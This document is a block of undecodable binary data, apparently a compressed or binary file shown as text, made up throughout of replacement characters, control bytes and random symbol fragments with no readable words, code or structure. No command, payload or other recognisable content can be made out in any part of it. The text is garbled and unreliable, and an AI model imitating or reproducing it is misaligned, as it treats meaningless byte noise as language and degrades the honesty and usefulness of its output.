��w�I����v��D�O5�g���I �ynJ�C�QyUS�`# ׍����F��V��[��' �7^뵭�К�$�����$:�6�� -� ��p�]����&�Ɂ��Q��-�w��~�!���?,�G! jZ��,��������L���b�<�ex�X�)�:�t��ְ:|�輐�����C%{�~i����7���Il�(���	�#j�0�w�D�د�h���f��o�T>�h>�� K���Ϫ��w���������l��ݏh���������.,��������J���\�
H��
��]����ŚU�; ����/@���M��Ԡ)���4�	���-��z�U��A�r �H >�\A�l)/���v�d�;-�	,،���X�d���~d��*�" x�#j����Ȱ����W�:���k�ǡ�)2S}!r���>t���l�䍼pÈhDRn�I.;X?�������U��.|'�M!6<@9�o��¦ƛ�w�����='H
�J�
#��o߳���ؓO�?BEԢ$J��p�O�B=����ݵ�IR҉�[��,Y��2��M�T�����K �P�����Ԉ�	H��q5N��̱W-՟"Q)՟���A R�wi U�-�"��Rʹ��7 �����Iw>AQ�Iuo7vn7u���`�ܩ�8����X���8�2 ��$�h�������*L���-
���Y�pۋ�D���^������3��Ȍ��)�	v����j�a�w���u8�aO���i:�M�У/(	���]��_*|~� سnBU��[��h�:��� �&�����ȏ������P]�> T�=be"���]5�b�������mY����<�b�!�3N@�*S!ŀ���ȯ8P�����m!��oR�~b�8�)�~�N� B��yW=�?�U~'E$�K#���Wr=!��E�|�8�������t�I������ ̜����
��@���l���i؁�̔L�Ŵ�M���M��w����̑��N��8O��t�@�ј�����)��ڃd`A,:"4���RC�?,K/�\�B�*����5$h$;$:""æ�n�P����@�{$� �0V2c�GnjC����M6�ȩC�4���NHR�:A��D�+�\�f��"�;��(?\�k"�^�%��;]�^8C�=j�f0���Pl싉���3f2��	-ճ�ĳ�;����SKͣ�5�m9=
!��B=LGI�yUv��IJa�����̈v�w������-ĊF������i��P͒�N�ϕ�d�@�����A���A����.d ¥�6�C���n�bj�rAĻ�h�*K�ਫ�"$�]F�'5|��Y�â��<0l�\?ı�"ϫ�n̬=J��'�Ģŵ�;��q��Xl���#>�n<��%=\���1�1�9���i���[�Bi�ɒBi�H:��%�>Jw�S]RM<��
}0�n���Q���\�?�8����R�I���Ί�w�Ȋl�Vul�Μټ����̋jd=W��.P��$����Z�ɞu��ޱB�wm���p1o���b��CWƒ	����X���}�����q��L�/(����]̫ ������*b�;c�g��$(�8�QL����0��ѓ�����+�$ҝ�8("Ϥ��=�^%�ȴ��X�,	1B�F��4Ᵹ́qe�"�Lv�k�Z:=D���pe�N�Ϲ���ـː����b��7���6�V5b�w�q&�A�V��H��Ћ�U���A�� �= ��Q�ǲdΝ�m�n+���c��s̮��������޷�Md��\-�֘wu��Q��F�
!�+���.Yjk�.5o�a��H��"�
�k����ۿ2x���q��j�����Jz	9P����T��ɑ�����[Ѝ�>�+���Mn �$��4��1�Ȝ�`��ȃմ����������#��Z02�-��_i�``�$���]��&=̎dΫw��w���U��z�����ÏW�8Úd˕B���|�#�j��O��'���OPoLZ���c��CqId�0�n��Z�4)��������H�h藛9e�a��|</�-��+i�
iI�Q�����)�E�����D����05���sh�N?5q��"є�+Lk�+1�����t#j��y�6C0@%`���٘D���Ԡ��$7y^,m��W֯��Ԫ��h� ���_��	Vؓ��
�XS���كnjw �%���H�0TM!�Ю�N�ƀ("��x
�l����mCY�Ib+�%��Â��;��%��#�%|���A'����Xj�#��e��O��Oz�;뉃�{��4hܼ�ۆ�+"�^�0��>�-h���!8�@z��F��}ai�s~?j0��Dq�l�1�ꆿ�}��V$�k�<�LE���XJ/	V����o��x�(�Q,�FD��b�>��YK+�*~/T���aU���1X߼����c�42�wXL_x�㉷�˗J���H��w�͛S��T]'
}J���r�A
;�L�ۑBl_��R�&�^~>�Č~���_��9���[�J�(/����	�]�YIB�~q�����*�hjS�,�ғK��I8�f�\b����3��k���S���1�<ǉu����@��B��`j��������]�in*�j�������t	w�V����5�g�����O�A)XL�.�W��jb;�\$��AӇ�H�ȕ���;���K�>wp���aJ�GxEi;JR��Che�w�M�hJ�v�f�1��ot�ƩI��δc�dt���_Г��3�s�h��I񔞂
��%��>am�������Z��J�Kj�>�Dkd�nęlf{@�ց�u<�@x�B�ց��Wլ极�	݄@Y!y�F�n��k����5��j�]YE��]6�� ����c}^�I�ŌP!H�����)_F���EI0�@��D�f�QBBQ^�R*%�$Ƥ�8�&����w��Cx��H���'�Z+O�H�bI��#����ʥ�V�=p%�`W��Oҏ��8U������:��=:�~B-��� �����(��h�ꦙ�ހ�*��sk֐�rK��,�nM�٦q�f1���׾�,ċEj ��
&t���B�i��	��⚠��I�z�w�Ew�姼Iwtg��)��xc�����I�B���9�\f�x�V&J��QfRof(��|F%$%g�j���.����6�y�K�y��Ǯw�9.�zH�
���ånK��-:��w�~N�&�^��R |�k|P�R�D�����;�����JX(��?��+,	�K)rI/܆q�B��Ɍ	ɞ�d��tK�ΆG�H��%����OX�%��Ŝ�,X�[R9u�������I����z�AIw����M�Fi�4���y販���B�X��b�Z���ڡ:���:�:�Z�#z�'��;ڣ?ڣcȠ5���z�<ڤMz�Y����4Z�Sz�*:��aw��bH�b����qڧ�[���4H��[�����[����[��[��;����	h��ۻ���[�����ۼ1ȂȂ,Ȑwj�6�-�ܸ9�������Ȏ�X��腤 �8D���i����'W@�����9h��KJT�C�1I:f
��؂[
��)������f�G��F��l������h�^��`-�e�/��m���OX�Ь��J'l't����i�*��Z�k��i�Y��)���躚��ʗ��神�ZH�L��w��ʼ̉���)�:H�;�Ɯ��)�ǜ������ߜ����Gi�6�����y��h]	vĉ^��i��y��i�����	�,ܑ�)�'\¡��:��'ܑ ɑ�I�M��3é��=��8<�?\�?��;��?����ũɑx��<ɑr��^ܑ*��9��|��I������ٳ)ٝ]ٳ�ډ�ڝ������=�����t�ڭ�ܱ	��܎�������(��]ݑ���ޑȎ��������=������=��{����wِxy��[�9yP���[��H��h��$dB&$�ӣC<�MA4e��%���B�@R9���DCh�:��ڌ���0�1����k�#G���Y{�����蔐��2�϶S��nMȀ���(��Z4�d$p��q��~˜�G[������扼��ʷ�yb�����۱����d�	������>�����������=����h��(w��ڹ�ܭ��ݚ�	��	��	�B��i�ɓ�ɓ�	�\�h^�mw>�)婉�x��	�s^�>牟�q��u��=��9���_�e��ɓ*��������]���ٿ���=��ڡ���?�	�ϟ�������s����_����I����������(��_��?��)�_���������Ϩ���LENx̹L+�H�Ĩ�H��{�J)� Dz$.���bE:���f��腠�&K��C�"��m����~%�^ꢪ�)�5;���*�������̫'�	/֖^��)���o�w�];�ފ���T���舊�2�/��+��*��q'����랾I�!ʙ���־^������=��:�=��率�*P����Dݳݱ	������=���׽�#��݉�����]!橛���C�YޓV~�Q�a�k>�Q��I����������������Q�	�8��	��i�O�����§���?�����������_����9	I���s���_Ⱪ����������z�)�������w�}�»�=у�Y�@�%�z(�H��H�7_�^��K)[rL��I����?�W䂸h�&(�Z`��K9^VD�3��`�q�P�01v{X6���q����������*�������I
��*�~��p�~D(o�)�1�r��������|�@�>���)6 ��!I �^����7��������R�-^�����_�=�MP"�}������ٍn�����٭�oP�_�%�IW��e%swp曱�er&{r�g��{��	�	ؽ���M���9�9���ű���:�_���;�|��;���20��;���?1��=��q��?��ߐY _����iy�[�ڨ�2Q��I-�4=@"Ɠ%.u^Q�i�t���h�T�8�Ҟ��HMB�0NM�V.�-8z�~��?�pX~Ī��M��	��o�҉*�2*�r��_�*{�H�T*���jۘ�Ɋ鈐lc0�(1r�m�Pl�f��w	�K.v�`���/ǿ�pL�)ܛ�նH�$(VP!*��d!�O���)�"=p��4"%�'PHJP���]� ���A$k�_~_�&i��W2�U��c�?�������Ǐ�����A������O^���oT����=��:�_���A��˳<��;͓=<�<�#��}������=�>�u���1�yS,Q�e�i�;󻨍��h����� �'yz��� ���g�&�3'+,<��$�@�I�nw���-�է5��|��R�2h��ƒ8��㲆ڶ��+�27��*��7��T����g-���R�:�A�m.�Ն�ቝ�i�VK[4�b�~�~TL���i�4e��H�^%��hW�t��!�@)"�}O�?j����4�!�#�r'�D�����A�M�%G�%{p�'tB׶�Ur�O4&w5�o�1D�牑E���S8)���9a�aͱ�}��b����:�<:ё�;��Y��c��d��d��)�ZQ���?��w�����S[Y���	�đ�H�?�bI��R��B*�t��8��E4�x{J.�8s�j�3��� [��y�@��W��i"�a�ު�	�mܦ������XD��j���7���H���_�TC5�����ҵ�r���V�q��2��.}�`�������ǿh_پ��H�H�����~����4N�dN#����/�ߧv࿶v;H�	��[0l�*�/	�D\���������R��* ��M����`*>��w���B��fґ�-� 8-\.$:,8}���)�z��� Zӈ�Uꂝ��!�"�e��#^$��cR���'�7�l�~$R	9ą������.n2�M�U5��ksg�����Tl��o��v�q9���j�n���z����(N�d���ޤ\��ȏQ��й�h\��(�V�RZ.iL�?�q���-sK������eT�o^u����
Ų��O,�`��f"�;ϯ����L�r��ށ���;���,wZI��t�(����I����i��<zH���0�%�0�� �k<z���)���腊c� �v}߫���`W�<D���2�B���h	����d� ��]��ҩ��������	�΀i��=T�H��%��L��F�����/���H�ra�����K(�F� (��
�Ʉ��P��H��$=�ރ���/�팚����!�)ZĤ%��� ʺ�ţ������R�M�'έ]���Ž�������A�Md������-w�^������
^M��Sz�_��s�1����>&��>���~����)��r�nӰ/�k��/�;���X	����-�Z�F�������A�d��-:I����ջ������h���B)ϻ�I��ҹX��ry�h�@$�h�Xɢtݪ ���0j���F������ %pZ= �?�=]�ت����ż��ܪ��Ok��,�˶�8��l�T
g��H�B���J��D���=�F���
q-G1q-��w< ����a���*��c
��aʆ�X��6��-������ͨ	���H+��&"2Z�&R,�|>jң�]��Ʊ]\8���jj�^�n�X���a��=�_�k��&0�U�vaf���qw�����D��'G�N�*��H�ۄ^�$���̹����j��X��p��oꝣ�M������:J���fDN�W��M�?��/�`���j{J�TϷv����	���Yͨ�̏,9��yɋH&�������CXP4p�w(���c�P�)� y���Ȗ��<����Td��u����Wv�����	����X��i��*����߱E���T��1͍��աſ���B����꨽��*� 4�2*�Q������!�����@��#�D�M��9&�ͣeu�^��80o�x�âBb�ߜ_9ȃ���sp���C�~�߳z�7D��b����Q&�5�֎ߛ������)y���p�D��M��YX��*�/8ʏ�Y ��w�����9��((�蓟Z��sӅ�y��� �G�Y˖uضް	�-9�w4@�㛌�88�\�Ș��L*:��%ȓ@���y�|M�4��'*����ϓ��?I%��SO�t��2(G�b���0�Ǫϯ����<��<�)��ĺ9.�䠚#����ۮ Y1�N*���\�ز�&f����ԿM���!޸MA��J��i�
?j���ֹ�=�h�񾁁��|̑2B�z�!���w1�j�����a+�sR���AG��i�s����d�϶�{���|�(�2Ht�J�w�H��ϼ|���	�y���ܿ/ ��M�;�|� a��~9�!���I�<�����L������Jl��0a��	��Lo�R�IG @�<>9���̪ri>����"�Q�L)8�@"���	]"�}��S�K΁��@$��j�������s�����K#���ટ#�޾���z�j̥�N"���ͮ��Q���(��w�#�]��Z+|��s�]�:=��C-^3Te��+j�����l?E����j��������1#�vB�_S�8�I�道�@z�j@z���?�^á�)�s�C4~��c&J�"M/������s���Ӓ����#��	y���V���� I\*1i����X���!��2��������x��l��
�"�l��wY������!�bA�)����l�Ɂ�N��w�I��X�C�X�`�<�J �
+Xhw�+���EP9��&��\��%�Pc
���*��j���̡�5��Q<���!<bȳ�Y*����p���>g��%ږ
�Tr^?4���}�n��y%}�캵����_.�
����P�a��Ͷ|��n�*5%�5[yC�&�sv�N��To�,�'��.�}B��@5�Yx_	����	��w�{.��"[IU|I�����>�!�K�?�	��$�/8i���?𚽵�Fhy�����ӢAS�
��=��#*Qvg�w�+���ݸ��ݭ���������ݜ���l��̊:����ʫ��쫻��Ȫ�����?��ʰ�<��ӿ�غ�;�;��*h����8��n�����;���#{�-�����	��Y����	ä��+���i�+:�?�ML�'�A��C�����p�4��\,�4Z�[��\�k��F��l,�Z�/oF��	�}��s�~��d��s,�|��jΑ5��mn���X���}�{��*��x�l�/x��˒�>�wiI�~��ڠm����Q)��[���]�D9�6P�����k�0�E��N���}��ށ��u���ݞ���ΩZ��.��/����^�O������Z��;��f`��`ί��̃0�J�� ���^�v�1������:�#��)(#X�������������.�ʐºH������?���/��I�Й�i��:����,��"���B[��ԭI�>��y����Gm�Ʃ\��� �l��Y���Yh*�w��f� i�9�fm�yU��xz�	�0���X�1�؊�������3��/XC�������p~��k��m�#�����0I�; ������;�����M��l�ֿ����$���<�����{��|�u����ڽ��ԋ�����ݼ�����-͛J�c�����	�n��*��<�E���=��Z������P��U��A������H��JN��P��јð����/���Ű��Y���=K�w�I��I����6�Į�(LA��!@��;���@��ɡ��P�4��"�r�M>��Ϟ�1W͘�ƣ���b��u;�7x�'������q�y�����ڸ-h�iَ�2	�n,J(�DO�����(�,�}�҂�����h��O���ˎK�����.����f	��;��X�|��+1⫉8��G�2x�[�����+��O<q3�`�ρ(��,�H��Ka!J�ܵoܗ�̀�)8�w 8�UX���#�J��L���##h�@��ρ�	�=챞��<�c!�%�������!��w���П�i�>��)�Z�©�?��**�,J��i�9��8.F�Լ��8�)���0��o}b�W;�߶���)�/ϟ�ѡ %�+e����V�I+iΑ��{����{�/��(���+��荾��ry.ɫka����"-,i�X���U��n�P��=��>��7i琋/�2���2����D���wC���͛���.��
�� 0���!l�!8�Ѿ�'����]�Iq���ޜ��K��, 4�#�J?�K��|?��!4�Z8�@��6�ͳoQLB�L[�+��GR$-}�"��/��ަ�?��&[�0��%=�4{��࢒�*j���&?&b�)�p&�Л��)��'����J�tҶ�`�� �ai�5W*�i�{,ֺ�� �~|8U��w,�jާ����,qJ�(���؂�,��-@�g��{��(���w�~��c-*Y-���&��.���0鈧���o�ϪI���mOٿ��-IKY�L,ų�N8���烩8؁�����;�bJ�j���T��=��#K�������J!䃽���\P���kx�΀�������D߄���������"\0�ѓQ�y�����������v�%m�Ä��3|����n�&;��8��=s�9n�>*�br��i@=N3=~��rX��J�4�����Y�C���Qwk=�~�5_CY� Y�V~�~z p+�����׊M6�K9.�-���<P)Є㸺���r�\o�����"H���}�_����������칔<�$��R������h/�䅻���͟���d�^������\i���>�cKV�ΠBL��Gǝ��ZX�˩Qp݇����MA�ф	xKѾ�o���U�8�ͤ�JO�q0�1��$}�����t"L�C�%:�ȝ1��X"6"%а�1-( dmҚw��A�`��=�'��4��4I��q����*A��C���p4��5o-�m*Iֆ��R��<��0ߑh�ɑoC�Y��K6�S6���u�:|�7�����X:.����](�#-�$7�.�2�{9��?ڔ<腎ۛ��My��#Ʉ����*(AQܞ����ȃ�|�����. ����;�V�>?�>�C�>�!�
��� ��?�ݽH�L�K��ZlPYi�η�Z�uKi�Z��G��V!s#���qZ��.�w��O.L$�Z�낅s;O-���ʳR22�Y26��n�M@�����Ek@�AYK���o3]����դ���*�*�8zK��8��ǌ��i8�CW�9ّ��l
7_��B96�7I�7�3P{>�������x�"�:�s75	Q59�1�;�.��.�{�?I�\���+��R���Ղ����o4�S9/������E������㾩*�������MT0�!��>RY�,���������a���bM*�Vw�Ł�sK3xKRY��rYV��УPZ��$�/��� ���.[t%�(��:��0�(˘��#C2���إ&�&��3�1i:��`r@4��=�Ű�[|�U�'���^G*4E#^i�BZS*o�+8� ��w[��էh�61t_�7Ȳ,@�-Hx��29��7��D|�m�"�W	�	Qm�R���Srs:@���08��j�$���{��h���Ij	������/9�ٝo�l��Joڻ�@��Z��Ž��#U�?����w�]`1���a8�߄>�Φa�U}�%=��>��>*�V���K��/��(~hK[�aU�����5�:h����D��WMR�@R������1'{�rA���\�	2���Xv�7k�i�3��&e�FĖFii�)[[�4�'�V�i�r��R��+4��6��������qBs��|Bs������x�lwl��r_�7x5Dx.px08�,9P���(�م}��l��B�3 玔�m2����z������f�u�-���o��/w��y��o�	#	���	 ܁�������Ɗ%̏��P�ޓ�<�_"]���ڲ�ߺפѶ(\�����R$�Z/��>��,����Dšqd�d[�"ء�3B{�,��;f*����쯚��/����R��S��2nV=[U5�Mb#�����Ah���M�����L���_�����Uⳟ�jH�i:}D�}�������Q<=QE ~�R=�[|���jR
���q�iI��,����\{��dwS5�o�v�'y?��V�o|���W�vt�n�;G���vtť�d�Nv�X����M�̘���\d���,�ʃp-D�l8��JˡȄ��¼9�۴����9���m������ti���4lO�����$ph�ظ����"IL��+����ȱ-N��hZ��pz���9*��D�������Q�F��QL��hL�O�+�MN�Ad(���ͩ�aN���P�	��I�)�����b	��A��-���-�J����RwM�"����זx�,���\��=\�M���!"�#.��u���.ql����^/�r`"���c5>�#�&4bZ#�1��_����D����d��h��r2DIw4��&v�3c5=���=]<��>S�k�>P�Y�?Q�;Űnc��m��k�&ű����^���܆'�Mk��z��'�}P�G4ph�c{�7r|sW�����-;�xɌ������$�KD�|�K$�D�K�j�8݌SL�E�ق;Ӽ�N��(�Γ_��G�g6w�@�~�MĦ�����!��4�ǡɡy��qh��wv�z��ItN����OJ�T�Ʋm�G�*l[@۸?J�����)���Șͭ��������
��HZ��B]^Z���}!�8J�ro�m=�2��5�t8&
��¶�W�XN��T��u�+N�ⅷ_x�h0V���@�5xM���׎ېML
��D�ĩ�����R�d��Ԃ���PZ���Ľ%�L�˹y��;�NȞ��J����h$�w�^!B<9���O ����N�Q�e�ǜa[�s\OQ�Y�����n����[L�=��λo(R�̽%�@ћ_��*�)��S�\>�I������l�4me��ͪ��2����"Zl��1!�S������z���͹���4��/L[ab�/Y��d��ޏ �Ĉ�<��κ�3�����*���ߗ��z�-�pJ�/��"*Ad��!:�!���I�/��q���L�^�j������e�^�XoF�C�Gw���k�
1M���ր�H���Տ��4Vm�O@�	�1����
�çu��?r�8����ĩ���9P�D��i��  ��H��%+�$ _I��p��ND/�3Q�	2�r�Y�Ƀ�Y<@+����\����Π�Z��=&	�㭒QF�O=%e��{k��Y�\u�ZS�q�.��&��JLa~�B2݁�|�l�߅����2z�2�}��)K��2Of��9�M�ҟ ��k<���3S���2(�Δ:�����.w��ӵۮQj�F%t�7}�%؍�j�[�!A�㺤����N�o�J�Y��@2f�,-6��,�fD���`�� 1�b������2؂J#	o�	���0����l��\�D%�L�n�U����)M��Ư �a��i�YA!A�9[0�ń�EP+jx�x�����}�wQjY���/}����H�'2�$�}ԃ�Ϭ�=�1$�]�,��1����c��Q?��!(�Z|B,�A`�Ú�w�N��;�:��S�NJ9,���!2�>����	��!�\�1����
���>�.�Q�Q���@L!��B�A-A����h�g�/���:��_����/�c��N�]a���됚`O����u�G?J�nM�b��V�e���
�_�c}�t̅rȁs��Z �u�i��.蝦��'������jt�-L9)ù�Sh�4�����T| ��C�;�����9��뤦��bZ�L�.�%O�>�]\pNw��}�ѓ��C>��%@m��Z�?��>��j���!m1j
���ͰJ�n�����YDAľ&��"Yk�!BAFb�rJ�"�2�����Ɇ�R�<�@�r���p��#MU���A^�͹��
C�ӭk>O}�# �b�R��9����c����*��#�Q��i޼L���9�bW{~��)�>���嘪��z-'4j���NJ(�T�w�YIpt�	�i���$�𻐿?��������n�����{�C����w�����t�Iж�EM?0�����b����%�T�2n�k9���#;j
�2�2���������1b͂)��4�/{������;N91[�-���̍ÐI�J��-�Q�Ѳ��`��GB�S��^
 �輌 S ji j�H,h<���y�di<�ڴH�=h:ܣ/��/aڴ{�E~���~A=�A�}�K��!�K��	Q��5{���� ����5K��"��k˴̏��+������w8i��{ ��)����?m;�!k�`iX��0bx�
�0����݌�xK�p�pp�(1�t@�K����萘�.�:3"��1�i9���:�w�������#19�A��Q��j��(�@�$H��� K��q�H��N����@Z�����܀��Zɍ�ɕ���Ԙ�F��<�ڥ�9�	�`��� �� � �.��%�<3�Q�Q:*X�ǳ/�4�4K��J�)�$دE���w! &��d2��K�l ��=��0��3 ��ĨZK�(_��)(Q�Lᛅ��L5`�X��R(��\�6�
8Ll��D)i8o+���C�;�r��,fP�f�*4��(��9z3�{CӤ�vڒ-a͋٘�"�$2�uC7��1��#��ε��;����)�2��K	�Q:�R�-��2!�OϺ;�t������2��2�R��l�V��\�Ul�?B]a�F:
�	���Y���z h��%���_�JH�kI3,�w�*%�R�߹Az��犴mBJ}�&/�}Q4d��lܗ�ԗb1���=���>{����B+�(�)>������C>�;(,Du* 2�6`���)U��q���6:,��t��C!r�?tL>�r��ڎek!�����M)z�r��+��{5�\�L���r����"��N�+B���1��ۓ�������	��H��;���H����c�7ɤ��
�H#������ON[����IV�h���%�ZQw���S$Ҳ���Fb��͙�� R� ͑� �%4k!34S����(��ga�LJ�J��]l��א4ش!�K�\ݧ��˺�]s���rA�Q�Z����B��B��؍�/��R��J`���+��Gx�͜8[냋������8𓡐�Y��j�M�CRp�0�����L��H���gCC�** ��7���}�������P.)�r[�tS7%j�윙8�<���1������H�ҋ����E���]�-��w������������K��	�/�ȝRWT���I�-�I
��Ϋ3\���"�U����A�Z��(�P�J���ԩ*�t�9�]<]Ls<���u��#P=�+S�̞MӞ3u��x���}'v�_	��Z�	Ҿ��'��(q���X��%�������2P�X��_x����;�!Y��=d�z���R��c����2T6��M5ܹys٨�7����eE�Ьe���� M�J�D꼱����LZ�CD�=V�����	ژw�T<1=�$��H��Q�2r�џ9�([���Ir��E#����AO�\uՍɝ\�Ʊ��K��D�����3�`Qy�ŵ30������j���%�n�iI�D�g�J�i<��).=�S�]�<]X�&a�&=8h&`�j����u&��טT�̼���>�� ]XRK�L���	���qh^�%��*��fT���?��CZu��2�ؤ?0<_��f@!x�03�0�e١
�ф�{S�۷�ڔ�ڹ�w�O������˺���D,V�ܓ�%�}�e�#��|uK:�l;؂-{�œ�NQ��!�*�4���$۱�O	�<Ow�\W��RAB�M�����ș���R�E� T�X��Ȁohh�J��1��%9��J������)�(������XG�
�u|=4ݥ4��ʞ��uG�j��j{Ҿ���UˎާL0Đ�����CET�]�
iT�������_��knh�l�\5���\-!��w��}���0��MS�ОsY��7H̢e,���lq��m��AT��֚��:"+ ��T+?i
������L�'�Q�EDqN��U��26"N 3,r[�9��<O�8O�h��$*���I9���
��/ŀ���F�� iɎ/Eܨ�.`40{����k%2C�*`�l�=-H�qS��&Y�i��.����$�_^J�-��(ݗ�.��]ޠ��۾z�ଞ�M�5�M��(6�rÄ��|�2�tꌃ!�w�Z�U�k���Um�)P�k�P%�a0CQ5a�޹񰡒�
�Du�D�ے��"���&"�F7�|֣�:-֦
�~иeVe���ȌtbD��D��@1?�2�	��M�/�;� [%[����d�V|�5NOA��m,�dI�8 ��d#]-o�J� O	��֪%�M@�e\h1��k �R<+��ۅ��qe�#���S�,��EA��\=P~��yo�mh��V��J�^h��]XM�^�����f��+��w�isC5*q�8	a`�K���aY�_����k��U�K)Y2��x a�Ma~ƹp�P�na�7s֢�ngp�Z!�+$�b&D�Kв��!�;N���e��dmڦP��'1�m'�F�-�^���8m�W����ך~�;ۈ�2��V���`��-��3� R������3�� �k�]�d�__B䪤�Ev�Q�ʙ����s�ey��bz��i����2Gs�{_]�j�J)聱�^{��v���j���ڄ@u���w��=��:\P�����"fH�C����Y��6�_�K���!�٬M�C�˰�U6�������}	u�I��ԴĬuM׬�$	�D-~"C��b}E�����ι���QV��~�I��@���R2*�H�c�����IQ~[ۑ�
�o�膍3~��ݨ���\̲m�F������n�d��<������z��.h��f��cj�S4��G~�w ���y�`q����)ݼ4Gx��A���3�.���j�+��(w�i����:�:>A�'��������)ajH��^ ���?��Y����36ß��a���h-����4��� X�Kӈ�4�Y�͈���H�(�O����^�Ƭ�*�Z���5D���GYLQI1�|dq#AX��q�-AZ��ϸ����]!�-���!���>�������E�>/V&��_B���%���B�&ۗ������������iK���0\����)ʽ�O$����|.Z�u�!#?E$�w�j̪�Z�DY'ڭ�^������N���J���𛷦�1|mC���s�U��xVBs0x%��W�5�|6F;�w5'�f���wv�vvpwso��kú� h�6pj��F�kD�Kغi���)Y�;(�N!��Ъ ��$P�4�������^�+�NJ��r`+��6�l��Jl�++���xC��L �
LA��I���
A�����,�J��R�Zn�:q.�Z��� T/������r���Jw@,t!D�
�����ʃ���z�Yː�,���
r����+-!�)R���%l��^�#$�aL��>v#�2�}[��u"����͝9��M]����ރ�=N��=}��e=�����?�Y]^�
�������o����������H�	���ź��t��&�ۄ��I���=��燋������@�B���K4�����TMl�/գ�H����Cb/��%\?VDf��;�AX��F��e�X˫ ���2��[��i�F�uw�ڷu��[��9��c�*_���*�����Q�^��j~�j ���:,8�A���k>��گT�.˺�kέV����1�
n(�F��3�(d��`�v���ޖ�`�b��R�KX,��L��"����Y�)
�Z���"�9BþA���Q"��[gҵ�H�]��u��9@�#�j�9��ս3Iї�s��g��>�i�7��q���nf�P�������XC���H��k�)ꞅt��ػ8	�D��w`������P��^	V�d뫓O��>�$J�MH��^%i؊UA)B2e�ȳ`��DB�;Q�a�j�^{;{�`�sY��)�E��jX]^����ʞ�N��	�����UهkH~�'��������ϐ5e����Ur�?3���������H����=-�`���1���|To�?�����\)vL�����9[�e�ڳS�B��A�/�j3��l�7c�!ƽ�k��%�Zz�m4�[�ZC��*#-�g�H"�w: a5%��C��;DڞI8�����&(�1�h����>&�Ix���h�]��J��	�9��;'��
�s���`�K��dH��ٓol�3i������o�*0E���i�d�#�Ү	x�ky���n�o��;��|�̡*�����X��M��@�KX
��,�e���+�����%��#�*;9����SShn+�|ǒ��5�!��{�--��f����>�����*��/���{T`̏3�&��ʜ�rw���9z�&�m��_���=T$����-r���M"�[�DKA{*#(��>���'>��/���1�9E'�c�G�W�Zڥ�fm���C�y
8s��k�M�P�ȉ��Q��舋�K	uR��Ϋ�[�螔й�)X��H)>	 K�^�%˘JY����RX�H)P�ς���������.�����S��M��^Q�q��)uD��zX���eɠ�N��,:��<����H ��S�<�1���@�w��A��s�� J������c�AJ�F���a�IF8����L��-�M��Ȋ�=de��Ef���6���ʭՂ/�Tyܽ^mI�D���-�*�g�6�0ߤ!��?PT�C�; �kr�Aѥ剮EM�#M}aB��\��d��K�N�TuH�7s����rz��y\,5HM�h���@+0����u�o�C!�����$���x�8�����a�N��Ro����́S���G�ȴ(w�wY����Ʃ���O��y�W�d�k�M#�>��o�Rꙿ�]��"S<?2a������ݛ��j����-� ��B:���\�^�	��o��n])�a����#��y���.����!�]:ے��̺�Y><��.���Dѩ����$oD-|b>7J�!���M?QD��ZO��2�C����8�4��s+&�gape�X�4�H�����+�vr	9�8Ô|(E �����Z?�2!���+�~���έ�Yi�İwj�F0A�fi�a��C֒��0.�=�����v�y	~�����P�:G<y,yf·�f����#�+Y����+ϪG�����_y�[�,�E�\��i�Ёm�F�Zp� Qo��}+�)�(�c�J���d0�]Mڀ���¦_yڂB�����QU��һy��uB,��y(���q�C���<(M�R���0>$�֐H��V#Iۡ�N�9C3蟶��_l���V� �����:w�;�<�J�X_�ĜLX�	�1�Ӫ\��l0A�gqV���@8\p%�zM��8�zE�����řƉ�q
����!P�q\���,�L5D�m�q	�Z!*S8je�U ��VXjѥ�C����-A�5�A�P��Ge���X��b�^��a��Z-����%����,��M�.l�^���x,�Bx(�y(��[*��+���1�&���8����/m���;�Ќ_;�hҲ�iu�	��lu[4�Ν�N�w������'
��N���H��:�ܹ<_��X��Id	H�h��}K�qN?�ʁe�@l��Di���E�g�j	�3Տ���B��)�C��5E��FO���e���P�W�X���
M�C���M)�rM��%WrqPO1j]uQ�E�L�!XL��H�iԱ��V_�ʪ��������b�+Ȩ��U�Z�h�jA)���k[�B�^�.��u�x�L�:����(#�҄��%X�'�R�|�T�M��Uǽwq�q�i�v��t͙Ҝ��i9�˦�mͩ���B��˞����i&��'U�6�o�S��ʒl�0�;��FV�Ā�\�d�X���	Մ�D�u����֓�Y�u�uB��3=\3%�z���Dܫ� CTS���*���H��|Q��3�]�-��hr!��9m�N�"�������hL��ƪA�id��]� �Qx�A:ץ�����od��ڢݨ (8�+$�+��֞��L�^^�^�uF���R�w����N�%p�SY���G��R�hk\�r+��/�tk��	���h�iu�����'ͩsDð��٬&����s��y�ʋ�� 
����.�I/�JΨ������`ʔXK4l?Ao�JV��Ȫ�I<9ցa_ƚ��R"Ǌ�xS��*�������z���ɪD���n�-���6�P�x/��� -q �E,��m��2�~@@�B���\]���؁y����4��z�ש��m<������̌�(`Ю��.cw��dؤ�8Z���
��T�UZ5���8(P=B)�#XL�Bnva�S��Un�͛�C�G��C.	;DɺIl���������b�1DRvЯ�K4`-�����X�N�b�,�!N��<�"��>�Q6�=y/���>�D��ʪ<��d�'�S�4�Uz�	���}@�O��`�O��Й�*��j�����zD��l.��U��0�P�n�a������.�s9#�Ru]�p����6��x��誽F���}��wB�
������kZ�!��$*��,��]�d{~�����_.���y$.�{���R(���LU�jaEfa�Ã��s��(�l�f�yX��'1����3̢&�\���I���9/��D���!o�*��&‵e}Kb5�c�ub��I�ȜcU�?Ref�fu���j������-�AL��iFD�&��l�`��O�|K����<���o���.)c��az�Ѝ�",]�T�x�v�R�4¯h��Bf6nPwr��Άm�ъv��d�����(J�[FK�nz��e�k��+��O�}k}"((!~��z4n���a��h2�TY��b+����þ�/��hun�*��n��r',^�����"���X�)�(�`-)��_��䘻��
"jb���z�Ho�E��8���bbe9��0elc!8^de8~e
